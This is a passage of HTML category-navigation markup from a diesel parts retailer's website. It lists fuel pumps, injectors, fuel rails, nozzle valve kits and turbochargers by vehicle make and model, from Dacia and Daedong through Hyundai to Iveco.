<li class="cat-item cat-item-1307 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1354"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1354/">Dokker</a></li>
<li class="cat-item cat-item-1308"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1308/">Duster</a></li>
<li class="cat-item cat-item-1355"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1355/">Lodgy</a></li>
<li class="cat-item cat-item-1309"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1309/">Logan</a></li>
<li class="cat-item cat-item-1310"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1310/">Sandero</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1189 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1189/">Daedong</a><ul class='children'>
<li class="cat-item cat-item-1190 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1189/c1190/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1200"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1189/c1190/c1200/">Daedong T4</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1305 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1189/c1305/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1306"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1189/c1305/c1306/">Daedong T4</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-980 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c980/">Daewoo</a><ul class='children'>
<li class="cat-item cat-item-981 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c980/c981/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-986"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c980/c981/c986/">Winstorm Max</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-542 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/">Dodge</a><ul class='children'>
<li class="cat-item cat-item-943 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c943/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-945"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c943/c945/">Caravan IV</a></li>
<li class="cat-item cat-item-944"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c943/c944/">Nitro</a></li>
<li class="cat-item cat-item-1053"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c943/c1053/">Sprinter</a></li>
	</ul>
</li>
<li class="cat-item cat-item-543 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c543/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-544"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c543/c544/">Nitro</a></li>
<li class="cat-item cat-item-1074"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c543/c1074/">Sprinter</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1193 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1193/">Dongfeng</a><ul class='children'>
<li class="cat-item cat-item-1194 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1193/c1194/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1201"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1193/c1194/c1201/">Xiaobawang</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1345 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1193/c1345/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1346"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1193/c1345/c1346/">Xiaobawang</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1180 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/">Doosan</a><ul class='children'>
<li class="cat-item cat-item-1188 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/c1188/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1202"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/c1188/c1202/">Doosan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1234 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/c1234/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1235"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/c1234/c1235/">Doosan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1181 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/c1181/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1203"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/c1181/c1203/">Doosan</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-505 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/">Fiat</a><ul class='children'>
<li class="cat-item cat-item-507 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-947"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c947/">500</a></li>
<li class="cat-item cat-item-965"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c965/">Albea</a></li>
<li class="cat-item cat-item-508"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c508/">Brava</a></li>
<li class="cat-item cat-item-659"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c659/">Bravo</a></li>
<li class="cat-item cat-item-987"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c987/">Croma</a></li>
<li class="cat-item cat-item-509"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c509/">Doblo</a></li>
<li class="cat-item cat-item-966"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c966/">Doblo Cargo</a></li>
<li class="cat-item cat-item-510"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c510/">Ducato</a></li>
<li class="cat-item cat-item-967"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c967/">Fiorino</a></li>
<li class="cat-item cat-item-952"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c952/">Idea</a></li>
<li class="cat-item cat-item-988"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c988/">Linea</a></li>
<li class="cat-item cat-item-511"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c511/">Marea</a></li>
<li class="cat-item cat-item-1052"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c1052/">Marengo</a></li>
<li class="cat-item cat-item-512"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c512/">Multipla</a></li>
<li class="cat-item cat-item-513"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c513/">Palio</a></li>
<li class="cat-item cat-item-969"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c969/">Panda</a></li>
<li class="cat-item cat-item-514"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c514/">Punto</a></li>
<li class="cat-item cat-item-968"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c968/">Qubo</a></li>
<li class="cat-item cat-item-515"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c515/">Scudo</a></li>
<li class="cat-item cat-item-516"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c516/">Sedici</a></li>
<li class="cat-item cat-item-517"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c517/">Stilo</a></li>
<li class="cat-item cat-item-518"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c518/">Strada</a></li>
<li class="cat-item cat-item-519"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c519/">Ulysse</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1421 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c1421/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1431"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c1421/c1431/">Ducato</a></li>
<li class="cat-item cat-item-1432"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c1421/c1432/">Scudo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-506 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-527"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c527/">500</a></li>
<li class="cat-item cat-item-520"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c520/">Albea</a></li>
<li class="cat-item cat-item-521"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c521/">Brava</a></li>
<li class="cat-item cat-item-522"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c522/">Bravo</a></li>
<li class="cat-item cat-item-523"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c523/">Croma</a></li>
<li class="cat-item cat-item-524"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c524/">Doblo</a></li>
<li class="cat-item cat-item-525"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c525/">Doblo Cargo</a></li>
<li class="cat-item cat-item-526"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c526/">Ducato</a></li>
<li class="cat-item cat-item-528"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c528/">Fiorino</a></li>
<li class="cat-item cat-item-529"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c529/">Grande Punto</a></li>
<li class="cat-item cat-item-530"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c530/">Idea</a></li>
<li class="cat-item cat-item-531"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c531/">Linea</a></li>
<li class="cat-item cat-item-532"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c532/">Marea</a></li>
<li class="cat-item cat-item-1051"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1051/">Marengo</a></li>
<li class="cat-item cat-item-533"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c533/">Multipla</a></li>
<li class="cat-item cat-item-1465"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1465/">Musa</a></li>
<li class="cat-item cat-item-1455"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1455/">Nuova Croma</a></li>
<li class="cat-item cat-item-534"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c534/">Palio</a></li>
<li class="cat-item cat-item-535"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c535/">Panda</a></li>
<li class="cat-item cat-item-536"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c536/">Punto</a></li>
<li class="cat-item cat-item-537"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c537/">Qubo</a></li>
<li class="cat-item cat-item-538"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c538/">Scudo</a></li>
<li class="cat-item cat-item-672"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c672/">Sedici</a></li>
<li class="cat-item cat-item-539"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c539/">Stilo</a></li>
<li class="cat-item cat-item-540"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c540/">Strada</a></li>
<li class="cat-item cat-item-541"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c541/">Ulysse</a></li>
<li class="cat-item cat-item-1466"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1466/">Ypsilon</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-482 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/">Ford</a><ul class='children'>
<li class="cat-item cat-item-483 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-841"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c841/">C-Max</a></li>
<li class="cat-item cat-item-1148"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c1148/">Cargo</a></li>
<li class="cat-item cat-item-893"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c893/">Fiesta</a></li>
<li class="cat-item cat-item-486"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c486/">Focus</a></li>
<li class="cat-item cat-item-842"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c842/">Fusion</a></li>
<li class="cat-item cat-item-487"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c487/">Galaxy</a></li>
<li class="cat-item cat-item-970"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c970/">Ka</a></li>
<li class="cat-item cat-item-1382"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c1382/">Kuga</a></li>
<li class="cat-item cat-item-488"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c488/">Mondeo</a></li>
<li class="cat-item cat-item-489"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c489/">S-Max</a></li>
<li class="cat-item cat-item-490"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c490/">Tourneo</a></li>
<li class="cat-item cat-item-491"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c491/">Transit</a></li>
<li class="cat-item cat-item-492"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c492/">Transit Connect</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1263 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1264"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1264/">Focus</a></li>
<li class="cat-item cat-item-1391"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1391/">Galaxy</a></li>
<li class="cat-item cat-item-1271"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1271/">Mondeo</a></li>
<li class="cat-item cat-item-1389"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1389/">S-Max</a></li>
<li class="cat-item cat-item-1392"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1392/">Tourneo Connect</a></li>
<li class="cat-item cat-item-1272"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1272/">Transit</a></li>
<li class="cat-item cat-item-1265"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1265/">Transit Connect</a></li>
	</ul>
</li>
<li class="cat-item cat-item-484 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-494"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c494/">C-Max</a></li>
<li class="cat-item cat-item-1141"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c1141/">Cargo</a></li>
<li class="cat-item cat-item-495"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c495/">Fiesta</a></li>
<li class="cat-item cat-item-496"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c496/">Focus</a></li>
<li class="cat-item cat-item-498"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c498/">Fusion</a></li>
<li class="cat-item cat-item-499"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c499/">Galaxy</a></li>
<li class="cat-item cat-item-500"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c500/">Ka</a></li>
<li class="cat-item cat-item-1163"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c1163/">Kuga</a></li>
<li class="cat-item cat-item-501"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c501/">Mondeo</a></li>
<li class="cat-item cat-item-809"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c809/">Ranger</a></li>
<li class="cat-item cat-item-502"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c502/">S-Max</a></li>
<li class="cat-item cat-item-695"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c695/">Tourneo</a></li>
<li class="cat-item cat-item-503"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c503/">Transit</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1333 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1361"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1361/">Focus</a></li>
<li class="cat-item cat-item-1334"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1334/">Mondeo</a></li>
<li class="cat-item cat-item-1362"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1362/">Tourneo</a></li>
<li class="cat-item cat-item-1344"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1344/">Transit</a></li>
	</ul>
</li>
<li class="cat-item cat-item-777 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/">Turbochargers</a>	<ul class='children'>
<li class="cat-item cat-item-778"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c778/">C-Max</a></li>
<li class="cat-item cat-item-780"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c780/">Focus</a></li>
<li class="cat-item cat-item-1080"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c1080/">Galaxy</a></li>
<li class="cat-item cat-item-781"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c781/">Mondeo</a></li>
<li class="cat-item cat-item-1081"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c1081/">S-Max</a></li>
<li class="cat-item cat-item-783"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c783/">Tourneo Connect</a></li>
<li class="cat-item cat-item-782"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c782/">Transit Connect</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1178 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1178/">Great Wall Motors</a><ul class='children'>
<li class="cat-item cat-item-1179 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1204"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/c1204/">Cowry</a></li>
<li class="cat-item cat-item-1205"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/c1205/">Hover</a></li>
<li class="cat-item cat-item-1206"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/c1206/">Wingle</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-476 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/">Honda</a><ul class='children'>
<li class="cat-item cat-item-713 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c713/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-715"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c715/">Accord</a></li>
<li class="cat-item cat-item-954"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c954/">Civic</a></li>
<li class="cat-item cat-item-716"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c716/">CR-V</a></li>
<li class="cat-item cat-item-955"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c955/">FR-V</a></li>
	</ul>
</li>
<li class="cat-item cat-item-477 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c477/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-478"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c478/">Accord</a></li>
<li class="cat-item cat-item-479"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c479/">Civic</a></li>
<li class="cat-item cat-item-480"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c480/">CR-V</a></li>
<li class="cat-item cat-item-481"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c481/">FR-V</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-455 cat-parent current-cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/">Hyundai</a><ul class='children'>
<li class="cat-item cat-item-457 cat-parent current-cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-647"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c647/">Accent</a></li>
<li class="cat-item cat-item-928"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c928/">Avante</a></li>
<li class="cat-item cat-item-1065"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1065/">Click</a></li>
<li class="cat-item cat-item-1300"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1300/">County</a></li>
<li class="cat-item cat-item-637"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c637/">Elantra</a></li>
<li class="cat-item cat-item-648"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c648/">Getz</a></li>
<li class="cat-item cat-item-1064"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1064/">Grandeur</a></li>
<li class="cat-item cat-item-1056"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1056/">H-1</a></li>
<li class="cat-item cat-item-1099"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1099/">HD78</a></li>
<li class="cat-item cat-item-1110"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1110/">i10</a></li>
<li class="cat-item cat-item-997"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c997/">i20</a></li>
<li class="cat-item cat-item-958"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c958/">i30</a></li>
<li class="cat-item cat-item-754"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c754/">i35</a></li>
<li class="cat-item cat-item-1113"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1113/">i40</a></li>
<li class="cat-item cat-item-1114"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1114/">ix20</a></li>
<li class="cat-item cat-item-1115"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1115/">ix35</a></li>
<li class="cat-item cat-item-1057"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1057/">Libero</a></li>
<li class="cat-item cat-item-649"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c649/">Matrix</a></li>
<li class="cat-item cat-item-1301"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1301/">Mighty</a></li>
<li class="cat-item cat-item-1058"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1058/">Porter</a></li>
<li class="cat-item cat-item-638"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c638/">Santa Fe</a></li>
<li class="cat-item cat-item-957"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c957/">Sonata</a></li>
<li class="cat-item cat-item-929"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c929/">Starex</a></li>
<li class="cat-item cat-item-458"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c458/">Terracan</a></li>
<li class="cat-item cat-item-639"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c639/">Trajet</a></li>
<li class="cat-item cat-item-640 current-cat"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c640/">Tucson</a></li>
<li class="cat-item cat-item-1066"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1066/">Verna</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1243 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1244"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/c1244/">i20</a></li>
<li class="cat-item cat-item-1245"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/c1245/">ix20</a></li>
<li class="cat-item cat-item-1270"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/c1270/">Terracan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-456 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-460"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c460/">Accent</a></li>
<li class="cat-item cat-item-461"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c461/">Avante</a></li>
<li class="cat-item cat-item-877"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c877/">Click</a></li>
<li class="cat-item cat-item-463"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c463/">Elantra</a></li>
<li class="cat-item cat-item-878"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c878/">Getz</a></li>
<li class="cat-item cat-item-1072"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1072/">H-1</a></li>
<li class="cat-item cat-item-880"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c880/">i10</a></li>
<li class="cat-item cat-item-459"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c459/">i20</a></li>
<li class="cat-item cat-item-466"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c466/">i30</a></li>
<li class="cat-item cat-item-1463"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1463/">i40</a></li>
<li class="cat-item cat-item-1137"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1137/">ix20</a></li>
<li class="cat-item cat-item-1462"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1462/">ix35</a></li>
<li class="cat-item cat-item-1008"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1008/">ix55</a></li>
<li class="cat-item cat-item-1144"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1144/">Libero</a></li>
<li class="cat-item cat-item-470"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c470/">Matrix</a></li>
<li class="cat-item cat-item-471"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c471/">Santa Fe</a></li>
<li class="cat-item cat-item-467"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c467/">Sonata</a></li>
<li class="cat-item cat-item-472"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c472/">Starex</a></li>
<li class="cat-item cat-item-473"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c473/">Terracan</a></li>
<li class="cat-item cat-item-474"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c474/">Trajet</a></li>
<li class="cat-item cat-item-468"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c468/">Tucson</a></li>
<li class="cat-item cat-item-879"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c879/">Verna</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1363 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c1363/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1364"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c1363/c1364/">Terracan</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1293 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1293/">Isuzu</a><ul class='children'>
<li class="cat-item cat-item-1294 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1293/c1294/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1295"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1293/c1294/c1295/">N-Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-444 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/">Iveco</a><ul class='children'>
<li class="cat-item cat-item-446 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-447"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c447/">CityClass</a></li>
<li class="cat-item cat-item-448"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c448/">Daily</a></li>
